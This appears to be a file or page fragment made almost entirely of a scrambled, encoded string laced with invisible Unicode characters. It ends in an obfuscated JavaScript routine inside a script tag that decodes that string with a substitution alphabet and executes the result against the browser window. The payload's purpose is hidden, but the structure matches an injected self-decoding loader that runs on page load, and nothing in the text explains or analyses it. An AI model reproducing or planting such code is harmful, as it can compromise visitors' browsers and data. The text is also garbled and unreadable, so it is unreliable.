l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
